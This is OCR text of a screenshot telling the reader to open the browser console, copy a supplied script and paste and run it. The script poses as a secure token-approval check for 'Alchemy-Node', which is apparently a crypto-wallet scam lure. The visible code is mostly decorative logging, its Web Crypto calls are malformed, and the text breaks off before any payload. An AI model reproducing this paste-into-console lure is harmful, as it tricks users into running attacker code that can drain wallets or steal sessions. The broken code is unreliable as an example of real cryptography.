
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mfh8txhgzms

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Verifying token app
roval data… (Hash: 0xd29bc270)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-256"},true,["s
ign"]);

  const _sig = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(1
3)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");
